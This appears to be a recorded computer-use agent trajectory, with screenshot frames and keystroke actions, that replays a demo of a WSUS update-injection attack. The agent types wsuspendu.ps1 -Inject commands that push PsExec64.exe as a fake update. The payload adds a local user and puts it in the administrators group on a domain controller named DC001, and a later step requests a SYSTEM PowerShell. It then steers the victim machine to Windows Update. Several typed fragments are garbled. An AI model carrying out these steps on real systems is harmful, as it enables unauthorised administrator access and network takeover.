
Advance through the demo to the WSUS server's PowerShell prompt in C:\Users\Administrator\Downloads.
{"action": "key", "text": "Right"}

{"action": "key", "text": "right"}

{"action": "key", "text": "right"}

List the Downloads folder, then start wsuspendu.ps1 -Inject with PsExec64.exe as the payload file.
{"action": "type", "text": "dir"}

{"action": "type", "text": ".\\wsuspendu.ps1"}

{"action": "type", "text": "-Inject"}

{"action": "type", "text": "-PayloadFile .\\PsExec64.exe"}

{"action": "type", "text": "-PayloadArgs ''"}

Give PayloadArgs a cmd.exe /c running net user /add and net localgroup administrators /add, targeting -ComputerName DC.
{"action": "type", "text": "s -d cmd.e"}

{"action": "type", "text": "cmd.exe /c"}

{"action": "type", "text": "\"net usg\""}

{"action": "type", "text": "add && net localgroup administrators toto /add"}

{"action": "type", "text": "-ComputerName DC001"}

{"action": "mouse_move", "coordinate": [850, 387]}

Launch the Settings app on the victim and go to Update & security.
{"action": "left_click", "coordinate": [475, 335]}

{"action": "left_click", "coordinate": [524, 480]}

{"action": "left_click", "coordinate": [549, 557]}

Run wsuspendu.ps1 -Inject with PsExec64.exe and PayloadArgs '-accepteula -s -d -i 1 powershell.exe'.
{"action": "type", "text": "-Inject -PayloadFile .\\PsExec64.exe"}
